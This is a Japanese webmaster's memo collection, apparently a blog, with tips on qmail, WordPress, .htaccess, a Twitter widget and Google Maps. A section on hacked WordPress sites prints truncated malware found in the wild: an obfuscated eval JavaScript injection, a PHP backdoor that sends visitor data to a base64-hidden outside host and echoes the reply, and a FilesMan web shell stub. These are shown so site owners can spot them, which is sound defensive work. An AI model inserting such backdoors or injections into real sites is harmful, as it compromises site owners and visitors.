qmailがダウンし起動出来なくなった時には
状況
qmailのstatusはstoppedとなりxinetも同時に停止していたので、xinet起動させからqmailを稼働させる。
原因
inodeが100%になっている為にダウンした模様。
-bash-2.05b# df -i Filesystem Inodes IUsed IFree IUse% Mounted on /○○○○/vzfs 800000 799554 446 100% /
対策
主にサイズの小さなファイルやログが大量に生成されるプログラムが実行されている場合などにこの現象が発生する。
この場合、必要の無いファイル群を消去することで問題が解決。見つけ方は以下のコマンドなどで。
-bash-2.05b# find /home/httpd/○○○○/○○○○/ -type f | wc -l
解決コマンド
-bash-2.05b# service xinetd status xinetd dead but pid file exists -bash-2.05b# service xinetd start Starting xinetd: [ OK ] -bash-2.05b# service qmail status qmail is running
[JS] Copyright の年号をJSで動的に表示する
使い道
毎年、年号を変更するのが面倒な場合に有効。
ソース
(C)は © としてもよい。
Copyright (C) <script type="text/javascript">var iNavInt_curYear = new Date().getUTCFullYear(); document.write(iNavInt_curYear);</script><noscript>To date</noscript> ○○○○, Inc. All Rights Reserved.

[WP] /wp-admin/ 以下にベーシック認証をかけた際にFlashアップローダーで「HTTPエラー」になる。
htmlファイルの改ざんについて
HTMLファイルの場合
htmlの場合は下記の様な記述がされることもある。
<script>
String.prototype.test="h";for(i in'')if(i=='test')m=''[i];var ss="";aa=document.createTextNode(m+"a"+"rC"+"ode");s=String["fr"+"omC"+aa['nod'+'eVa'+'lue']];d=new Date();d2=new Date(d.valueOf()-2);Object.prototype.asd="e";try{for(i in{})if(~i.indexOf('as'))throw 1;}catch(q){h=d2-d;}
n=[7-h,7-h,103-h,100-h,30-h,38-h,98-h,......(長いので中略).....95-h,
107-h,99-h,37-h,39-h,57-h,100-h,44-h,113-h,99-h,......(長いので中略).....,7-h,123-h];
for(i=0;i<n.length;i++)ss+=s(eval("n"+"["+"i"+"]"));eval(ss);
</script>
htaccess、日本国内からしかアクセスを許可しない設定。
使い道
固定IPが望ましいが、日本国内からしかアクセスを許可しないようにするだけでも、多少なりともハッキング対策にはなる。
参考サイト
[WP] ウィルス対策ソフトで「trojan-downloader.js.○○○○」と出てしまった場合。

調べるべきファイル
WordPressで構築しているサイトに於いて、カスペルスキーやaguse.jpで「trojan-downloader.js.○○○○」と出てしまった場合は、下記を疑ってみる。
- /index.php
- /wp-admin/index.php
- /wp-admin/admin-footer.php
- /wp-content/ 直下にindex.phpが置かれる
- /wp-content/themes/(テーマ名)/footer.php
兎に角、各ディレクトリやを探ってみて更新日(タイムスタンプ)に身に覚えの無い場合、怪しい場合は要注意。
記述されるソース:例
ソース上にこのような記述がされていたら要注意。
※あまりこういったコード自体を晒しては行けないんですが・・・
<?php
// This code use for global bot statistic
$sUserAgent = strtolower($_SERVER['HTTP_USER_AGENT']); // Looks for google serch bot
$stCurlHandle = NULL;
$stCurlLink = "";
if(!(strpos($sUserAgent, 'google') === false)) // Bot comes
{
if(isset($_SERVER['REMOTE_ADDR']) == true && isset($_SERVER['HTTP_HOST']) == true){ // Create bot analitics
$stCurlLink = base64_decode( 'aHR0cDovL3(....中略....)QucGhw').'?ip='.urlencode($_SERVER['REMOTE_ADDR']).'&useragent='.urlencode($sUserAgent).'&domainname='.urlencode($_SERVER['HTTP_HOST']).'&fullpath='.urlencode($_SERVER['REQUEST_URI']).'&check='.isset($_GET['look']);
$stCurlHandle = curl_init( $stCurlLink );
}
} else
{
if(isset($_SERVER['REMOTE_ADDR']) == true && isset($_SERVER['HTTP_HOST']) == true){ // Create bot analitics
$stCurlLink = base64_decode( 'aHR0c(....中略....)XQucGhw').'?ip='.urlencode($_SERVER['REMOTE_ADDR']).'&useragent='.urlencode($sUserAgent).'&domainname='.urlencode($_SERVER['HTTP_HOST']).'&fullpath='.urlencode($_SERVER['REQUEST_URI']).'&addcheck='.'&check='.isset($_GET['look']);
$stCurlHandle = curl_init( $stCurlLink );
}
}
if ( $stCurlHandle !== NULL )
{
curl_setopt($stCurlHandle, CURLOPT_RETURNTRANSFER, 1);
$sResult = curl_exec($stCurlHandle);
echo $sResult; // Statistic code end
curl_close($stCurlHandle);
}
?>
<?php
// This code use for global bot statistic
$sUserAgent = strtolower($_SERVER['HTTP_USER_AGENT']); // Looks for google serch bot
$stCurlHandle = NULL;
$stCurlLink = "";
if(!(strpos($sUserAgent, 'google') === false)) // Bot comes
{
if(isset($_SERVER['REMOTE_ADDR']) == true && isset($_SERVER['HTTP_HOST']) == true){ // Create bot analitics
$stCurlLink = base64_decode( 'aHR0cDovL2(....中略....)N0YXQucGhw').'?ip='.urlencode($_SERVER['REMOTE_ADDR']).'&useragent='.urlencode($sUserAgent).'&domainname='.urlencode($_SERVER['HTTP_HOST']).'&fullpath='.urlencode($_SERVER['REQUEST_URI']).'&check='.isset($_GET['look']);
$stCurlHandle = curl_init( $stCurlLink );
}
} else
{
if(isset($_SERVER['REMOTE_ADDR']) == true && isset($_SERVER['HTTP_HOST']) == true){ // Create bot analitics
$stCurlLink = base64_decode( 'aHR0cDovL2(....中略....)N0YXQucGhw').'?ip='.urlencode($_SERVER['REMOTE_ADDR']).'&useragent='.urlencode($sUserAgent).'&domainname='.urlencode($_SERVER['HTTP_HOST']).'&fullpath='.urlencode($_SERVER['REQUEST_URI']).'&addcheck='.'&check='.isset($_GET['look']);
$stCurlHandle = curl_init( $stCurlLink );
}
}
if ( $stCurlHandle !== NULL )
{
curl_setopt($stCurlHandle, CURLOPT_RETURNTRANSFER, 1);
$sResult = curl_exec($stCurlHandle);
echo $sResult; // Statistic code end
curl_close($stCurlHandle);
}
?>
原因
いろいろ調べてみたところ、base64_decodeが埋め込まれてたことが発覚
/wp-includes/js/tinymce/plugins/inlinepopups/skins/clearlooks2/img/ の中に wp-form.php というファイルが置かれており
if(isset(
$_GET['4362af97c8f'])) {
$auth_pass = "6eac901b7(中略)898e32d12";
$color = "#df5";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'Windows-1251';
preg_replace("/.*/e","eval(gzinflate(base64_decode('5b1pdxrHEjD82fec(....中略....)EiippqKn6fwE=')));
",".");
}
という記述を発見。『tinymce』ディレクトリ自体をバックアップと差し替え様子をみる。
詳しいことはまだ分からないのだが、どうやらwordpressの管理画面から「投稿」する度に発動する模様
出典・参考
[WP] テンプレート以外でWordPressタグ等を使う場合
ソース
wp-load.phpを読み込ませる。ページ送り(ページング、ページネーション)は効かないので注意
<?php include_once "/home/○○○○/○○○○/wp-load.php" ?>
リストタグで画像を使うメモ(今更ながら)
ソース
画像は縦横14px。styleに直書きしているが、実用の際にはclassにすること
<ul style="margin:5px 0;padding:0;"> <li style="margin-left:3px;padding-left:16px; background: url(/common/img/icon_arrow_blue.gif) no-repeat 0px 1px; list-style: none;"> <a href="○○○○○○○○○○○○○○○○">○○○○○○○○○○○○○○○○</a> </li> </ul>
Twitterウィジェットで要らない要素を消しながら表示する
使い道
Twitterウィジェットで要らない要素を消しながら表示する
HTMLソース
<!-- Twitter Widget -->
<script type="text/javascript" src="http://twitter.com/javascripts/widgets/widget.js"></script>
<script type="text/javascript">
new TWTR.Widget({
version: 2,
type: 'search',
rpp: 100,
search: "キーワード -外すキーワード -外すキーワード",
interval: 2000,
title: '',
subject: '',
width: 223,
height: 580,
theme: {
shell: {
//background: '#FFFFEE',
//color: '#FFFFEE'
background: '#FFFFFF',
color: 'none'
},
tweets: {
background: '#FFFFFF',
color: '#333333',
links: '#048091'
}
},
features: {
//scrollbar: false,
scrollbar: false,
loop: true,
live: true,
hashtags: true,
timestamp: true,
avatars: true,
//behavior: 'default'
behavior: 'all'
}
}).render().start();
</script>
<!-- /Twitter Widget -->
CSSソース
/* /Twitter Badge */
.twtr-doc{/*cursor: url(../img/tweet_cursor.png), pointer;*/}/*全体の枠*/
.twtr-bd{}/*メイン部の枠*/
.twtr-profile-img{}
.twtr-profile-img-anchor{}
.twtr-widget{}
.twtr-hyperlink{}
.twtr-atreply{}
.twtr-hashtag{}
.twtr-img{}
.twtr-tweet-wrap{}/*各セルの背景*/
.twtr-avatar{}/*アバター*/
.twtr-avatar img{}/*アバター*/
.twtr-tweet-text{}/*テキスト部*/
.twtr-user{}/*ユーザ名*/
.twtr-join-conv{}
.twtr-new-results{}
.twtr-results-inner{display:none;}
.twtr-results-hr{display:none;}
.twtr-timestamp{}
.twtr-reply{}
.twtr-tweet{}
.twtr-spinner{}
.twtr-scroll{}
.twtr-fullscreen{}
.twtr-inactive{}
.twtr-reference-tweet{}
.twtr-paused{}
.twtr-hd{display:none;}/*ヘッダ*/
.twtr-ft{display:none;}/*フッタ*/
/* /Twitter Badge */
表示サンプル
引っ掛けるキーワードは「鎌倉」と設定しています。
[GoogleMap] 住所から直接地図画像を表示する
使い道
GoogleMapAPIをこねくり回す程でもなく、座標を入力も手間かけず、APIキーも不要。そんなものぐさ仕様。
また、画像なので軽い、おまけにマウスホイールでページをスクロールすると、
GoogleMapでいきなり拡大に切り替わるのも防げる。そんなメリット。
大雑把にしか出ない場合があるのはご愛嬌。
表示例
東京都現代美術館:〒135-0022 東京都江東区三好4-1-1
ソース
<a href="http://maps.google.co.jp/maps?q=【ここに住所】(半角スペース)【施設名など】&hl=ja&ie=UTF8&oe=utf-8" target="_blank"> <img src="http://maps.google.com/maps/api/staticmap?center=【ここに住所】&markers=【ここに住所】&zoom=16&size=480x360&mobile=true&sensor=false" border="0" alt="【施設名など】" /> </a>